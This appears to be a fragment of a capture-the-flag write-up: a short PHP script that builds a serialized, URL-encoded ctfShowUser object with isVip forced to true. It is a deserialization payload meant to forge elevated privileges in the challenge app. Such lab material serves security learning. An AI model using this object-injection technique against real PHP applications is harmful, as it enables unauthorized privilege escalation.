 <?php
class ctfShowUser{
public $username='xxxxxx';
public $password='xxxxxx';
public $isVip=true;
}
echo serialize(new ctfShowUser());
echo urlencode(serialize(new ctfShowUser()));